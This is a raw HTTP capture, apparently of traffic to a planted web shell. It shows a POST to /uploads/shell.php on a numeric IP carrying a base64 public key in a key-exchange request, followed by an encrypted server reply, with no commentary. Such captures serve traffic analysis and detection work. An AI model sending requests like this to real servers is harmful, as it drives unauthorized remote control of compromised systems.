 POST /uploads/shell.php HTTP/1.1
Host: 121.91.171.15:8080
Accept: */*
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=abc
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Content-Length: 390
gene_key=1&public_key=LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlHZU1BMEdDU3FHU0liM0RRRUJBUVVBQTRHTUFEQ0JpQUtCZ0ZnbU95bVQ5RUp2QzhzSFRXeG92MExRV1NvbQpMNURQUmlUVUVuUW5yRG1LWUd2TlNOTUozVjFmUjFocjlqUTZvZXB2UXZqTXlXc3
lUTDZKM245bmJPR2Q1dGV5Ci80QkxUWEhReWFYY1NwZmwzejYxZkJKenk5MXJaclhiek1ZMWFkSEg0Vll5VW9EUTdxa0YyL1JWblI4UEpWelIKb0puK1hhSDNSYWJrekhpdEFnTUJBQUU9Ci0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ%3D%3D
HTTP/1.1 200 OK
Server: nginx/1.20.2
Date: Sat, 31 May 2025 09:03:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
bc
ufhPlhqyO+le5pAWzAptt0OhVjS5eDX3W3X766Hc8QbKMNflhkZM3t8HArZ8YRFM3G7h7MMYrcASwycx7aSU1OL2tChk3O/O8cjw/0C6Agx5qEDeiI3gtnic5/J+cLB0WcspW2t9OiqteGHBtXZx0cXUjUSU/7tPwfnOS3pXjrJRDisgSwE=G7Cpj860
0